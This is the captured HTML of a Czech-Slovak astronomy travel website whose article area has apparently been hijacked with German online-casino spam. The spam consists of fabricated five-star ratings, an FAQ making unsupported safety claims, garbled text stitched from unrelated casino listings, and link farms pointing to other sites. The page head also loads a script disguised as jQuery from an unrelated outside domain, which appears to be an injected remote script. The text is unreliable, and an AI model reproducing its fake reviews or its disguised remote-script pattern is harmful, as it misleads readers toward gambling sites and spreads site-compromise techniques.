

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/casinos-online-888-free.html
body_size: 26443
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="ieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Freispiele Ohne Einzahlung Neue Casinos 2024 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Freispiele Ohne Einzahlung Neue Casinos 2024 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Freispiele Ohne Einzahlung Neue Casinos 2024?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Freispiele Ohne Einzahlung Neue Casinos 2024 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten s"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		casinos online 888 free | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/casinos-online-888-free.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/casinos-online-888-free.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casinos online 888 free",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "8964",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>casinos online 888 free</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>casinos online 888 free</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-27 18:32:14</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "freispiele ohne einzahlung neue casinos 2024 Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "freispiele ohne einzahlung neue casinos 2024" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Freispiele Ohne Einzahlung Neue Casinos 2024 sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Freispiele Ohne Einzahlung Neue Casinos 2024 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Freispiele Ohne Einzahlung Neue Casinos 2024 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Freispiele Ohne Einzahlung Neue Casinos 2024?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Freispiele Ohne Einzahlung Neue Casinos 2024 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Freispiele Ohne Einzahlung Neue Casinos 2024 Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Freispiele Ohne Einzahlung Neue Casinos 2024 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Freispiele Ohne Einzahlung Neue Casinos 2024</h2>

    <p><strong>Freispiele Ohne Einzahlung Neue Casinos 2024</strong> ﻿en und bis zu zwanzig Gewinnlinien eine farbenfrohe Augenweide. Diese klassischen Walzen drehen sich vor einem undurchsichtigen, dunklen Hintergrund, in dem farbige Kugeln frei schweben. Jetzt spielenAndere empfohlene NetEnt SpieleTwin SpinNetEnt Twin Spin ist der sehr unterhaltsame Spielautomat von Net Entertainment. high roller casino 100 chip Twin Spin kombiniert traditionelles Spielautomaten Spiel mit einer komfortablen, &uuml;bersichtlichen Benutzeroberfl&auml;che, die sich ideal f&uuml;r mobile Spieler eignet. Jetzt spielenDazzle MeNetEnt Gl&auml;nzende Edelsteine sind genau Ihr Ding? W&auml;hrend Rubine, Smaragde und Co. r casino games &uuml;ber die Walzen rotieren, steigt die Spannung, welchen Gewinn Sie an dem Slot Dazzle Me einfahren k&ouml;nnen.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Freispiele Ohne Einzahlung Neue Casinos 2024</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Bestimmen Sie dabei selbst, wieviel Echtgeld Sie einsetzen. Jetzt spielen Informationen NetEnts moderner Online Spielautomat Starburst ist seit vielen Jahren ein Dauerrenner im Online Casino und &uuml;berzeugt durch eine einfache und doch interessante Spielweise mit interessanten Bonusfeatures. Wir verraten Ihnen, warum der Slot auch nach Jahren noch so beliebt ist und in welchen der besten Online Spielbanken 2022 Sie den Automaten mit Echtgeld oder kostenlos spielen k&ouml;nnen. miami club casino codes 2019 Bonus 500 &euro; zu 100% Mit Echtgeld spielen Andere Netent Games 4.5/5Jetzt spielenAlohaNetEnt4.5/5Jetzt spielenBlood SuckersNetEnt4.6/5Jetzt spielenCosmic FortuneNetEnt4.4/5Jetzt spielenCreature from the Black LagoonNetEnt4.5/5Jetzt spielenDazzle MeNetEnt4/5Jetel torero vollbildzt spielenDead or AliveNetEnt4.5/5Jetzt spielenDead or Alive 2NetEnt3.5/5Jetzt spielenDevil's DelightNetEnt4/5Jetzt spielenDivine Fortune MegawaysNetEnt4/5Jetzt spielenDraculaNetEnt3/5Jetzt spielenFruit ShopNetEnt4/5Jetzt spielenGold Money FrogNetEnt4/5Jetzt spielenGonzo's QuestNetEnt4.5/5Jetzt spielenGonzo's Quest MegawaysNetEnt4/5Jetzt spielenGorilla KingdomNetEnt4/5Jetzt spielenGuns N RosesNetEnt4.5/5Jetzt spielenHotline 2NetEnt4/5Jetzt spielenThe Invisible ManNetEnt4/5Jetzt spielenJack and the BeanstalkNetEnt4/5Jetzt spielenJack HammerNetEnt4/5Jetzt spielenJack Hammer 2NetEnt4/5Jetzt spielenJimi HendrixNetEnt4/5Jetzt spielenLost IslandNetEnt4/5Jetzt spielenMega FortuneNetEnt3.5/5Jetzt spielenMega JokerNetEnt4.5/5Jetzt spielenNarcosNetEnt3.5/5Jetzt spielenNeon StaxxNetEnt3.5/5Jetzt spielenRobin HoodNetEnt4/5Jetzt spielenSecret of the StonesNetEnt4/5Jetzt spielenTwin SpinNetEnt4.5/5Jetzt spielenVikingsNetEntAlle kostenlosen Spiele Starburst online mit Echtgeld spielen – die 10 besten Casinos 2022 Wir haben viele Starburst Casinos online analysiert und dabei getestet, wie gut sich diese f&uuml;r deutsche Zocker eignen. Dabei haben wir alle wichtigen Kategorien wie Bonusangebote, die Auswahl an Casinospielen und die Geschwindigkeit bei der Bearbeitung von Auszahlungsanfragen untersucht. Entscheiden Sie sich also f&uuml;r eines der empfohlenen Casinos aus der Top Liste auf dieser Seite, melden Sie sich dort an, schnappen Sie sich den gro&szlig;eel torero vollbildn Willkommensbonus f&uuml;r Automatenzocker aus Deutschland und versuchen Sie schon in wenigen Minuten Ihr Gl&uuml;ck am tollen Starburst Online Spielautomaten von NetEnt. <a href='https://www.talblick-wildberg.de/utter/?p=casino-flensburg-quernheim'>Casino Flensburg Quernheim</a> Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. bonus casino gratis bet365 poker schedule live casino spin and win</p><h2>Warum ist Freispiele Ohne Einzahlung Neue Casinos 2024 im Jahr 2025 so beliebt?</h2><p>Auszahlung:0,05/5 &euro; Min./Max. <a href='https://www.roedig-partner.de/artikel.php?p=wj-slot-casino-online/'>Wj Slot Casino Online/</a> Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. online casino gratis startgeld ca. spin rider casino erfahrungen 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. wildz no deposit bonus</p><p>Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlunel torero vollbildgswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. online casino sofortuberweisung Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele T ﻿.Jetzt spielen7. <a href='https://www.talblick-wildberg.de/utter/?p=online-casino-deutschland-no-deposit-bonus'>Online Casino Deutschland No Deposit Bonus</a></p><p>Da Vinci Diamonds (IGT)IGT begr&uuml;ndete mit Da Vinci Diamonds eine erfolgreiche Serie von Las Vegas Spielen. Der OnlineSlot hat sogenannte Tumbling Reels, die Ihnen helfen, Ihre Gewinne zu steigern. Auf f&uuml;nf Walzensind 20 Gewinnlinien verteilt. william hill casino promo code no deposit poker texas holdem uben Zum Gewinnsymbol der Diamanten kommen Scatter- und Wild-Symbole undbei mehreren Diamanten geht es in die Bonus Runde mit Freispielen.Jetzt spielen8. 88 Fortunes (Shufflemaster/SG)88 Fortunes steht f&uuml;r fern&ouml;stlichen Zauber, 243 Gewinnm&ouml;glichkeiten und gleich vierinterne und anwachsende Jackpots. Die Bonus Runde mit Freispielen l&auml;sst sich theoretischunendlich verl&auml;ngern. luxury casino quebec bet365 casino app iphone Besonders lukrativ ist, dass w&auml;hrend der Freispiele die geringerenGewinnsymbole entfernt werden, was zu h&ouml;heren Gewinnchancen f&uuml;hrt.Jetzt spielen9. spielhallen automaten kaufen <a href='https://www.talblick-wildberg.de/utter/??r-casino-riggat-und'>Utter</a></p><p>Monopoly (WMS)Auf Grundlage des legend&auml;ren Brettspiels hat WMS nach Erwerb der Lizenz gleich mehrere MonopolyLas Vegas Slots umgesetzt. freispiele ohne einzahlung bei registrierung neu Freuen Sie sich auf die bekannten Symbole des Klassikers und FunktionenWie "Los" oder "Frei Parken" und Gemeinschaftskarten. pokerstars casino velemenyek Je nach Variante warten Jackpots, Gl&uuml;cksradund Freispiele sowie zahlreiche gewinntr&auml;chtige Symbole auf Sie!Jetzt spielen10. wild casino gamblejoe slot machine bonus gratis Hot Shot (Bally)Auf den ersten Blick sieht Hot Shot nur wie ein klassisches Walzenger&auml;t mit Fruchtsymbolen aus.Hot Shot bietet aber eine wahrlich hei&szlig;e Benutzeroberfl&auml;che und eine starke Grafik. Siespielen mit drei Walzen live casino 168</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Freispiele Ohne Einzahlung Neue Casinos 2024 sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Freispiele Ohne Einzahlung Neue Casinos 2024 wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Freispiele Ohne Einzahlung Neue Casinos 2024 in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Freispiele Ohne Einzahlung Neue Casinos 2024?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Freispiele Ohne Einzahlung Neue Casinos 2024 sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Freispiele Ohne Einzahlung Neue Casinos 2024 Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Freispiele Ohne Einzahlung Neue Casinos 2024 auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/hamburg-casino-hours-today.html'  title='hamburg casino hours today'>hamburg casino hours today</a><br><a href='/rss/online-roulette-australia.html'  title='online roulette australia'>online roulette australia</a><br><a href='/rss/spielhalle-leipzig-offnungszeiten.html'  title='spielhalle leipzig offnungszeiten'>spielhalle leipzig offnungszeiten</a><br><a href='/rss/rich-casino-no-deposit-bonus-80.html'  title='rich casino no deposit bonus 80'>rich casino no deposit bonus 80</a><br><a href='/rss/admiral-slots.html'  title='admiral slots'>admiral slots</a><br><a href='/rss/jackpot-village-online-casino.html'  title='jackpot village online casino'>jackpot village online casino</a><br><a href='/rss/spielbank-hamburg.html'  title='spielbank hamburg - casino'>spielbank hamburg </a><br><a href='/rss/rubian-roulette-online-game-2-player.html'  title='rubian roulette online game 2 player'>rubian roulette online game 2 player</a><br><a href='/rss/online-casino-schweiz-willkommensbonus-ohne-einzahlung.html'  title='online casino schweiz willkommensbonus ohne einzahlung'>online casino schweiz willkommensbonus ohne einzahlung</a><br><a href='/rss/online-casino-unibet.html'  title='online casino unibet'>online casino unibet</a><br><a href='/rss/lapalingo-casino-online.html'  title='lapalingo casino online'>lapalingo casino online</a><br><a href='/rss/365bet-casino.html'  title='365bet casino'>365bet casino</a><br><a href='/rss/no-deposit-bonus-winner-casino.html'  title='no deposit bonus winner casino'>no deposit bonus winner casino</a><br><a href='/rss/fishin-frenzy-christmas-slot.html'  title='fishin frenzy christmas slot'>fishin frenzy christmas slot</a><br><a href='/rss/fairplay-casino-australia.html'  title='fairplay casino australia'>fairplay casino australia</a><br><a href='/rss/80-freispiele-ohne-einzahlung-merkur.html'  title='80 freispiele ohne einzahlung merkur'>80 freispiele ohne einzahlung merkur</a><br><a href='/rss/casino-guru-roulette.html'  title='casino guru roulette'>casino guru roulette</a><br><a href='/rss/casino-for-social-medicine-berlin.html'  title='casino for social medicine berlin'>casino for social medicine berlin</a><br><a href='/rss/online-casino-bonus-ohne-einzahlung-sofort-2020-book-of-dead.html'  title='online casino bonus ohne einzahlung sofort 2020 book of dead'>online casino bonus ohne einzahlung sofort 2020 book of dead</a><br><a href='/rss/golden-euro-casino-bonus-codes-2019.html'  title='golden euro casino bonus codes 2019'>golden euro casino bonus codes 2019</a><br><a href='/rss/jeux-netent-casino-gratuit.html'  title='jeux netent casino gratuit'>jeux netent casino gratuit</a><br><a href='/rss/spinia-casino-nl.html'  title='spinia casino nl'>spinia casino nl</a><br><a href='/rss/spielbank-automaten.html'  title='spielbank automaten'>spielbank automaten</a><br><a href='/rss/igt-slot-machines-online-free.html'  title='igt slot machines online free'>igt slot machines online free</a><br><a href='/rss/cosmo-casino-canada-mobile-bonus.html'  title='cosmo casino canada mobile bonus'>cosmo casino canada mobile bonus</a><br><a href='/rss/kd-slot-777-login.html'  title='kd slot 777 login'>kd slot 777 login</a><br><a href='/rss/slot-online-verdi-snai.html'  title='slot online verdi snai'>slot online verdi snai</a><br><a href='/rss/mr-green-casino-askgamblers.html'  title='mr green casino askgamblers'>mr green casino askgamblers</a><br><a href='/rss/casino-room-freispiele.html'  title='casino room freispiele'>casino room freispiele</a><br><a href='/rss/casino-bonus-ohne-einzahlung-netent.html'  title='casino bonus ohne einzahlung netent'>casino bonus ohne einzahlung netent</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
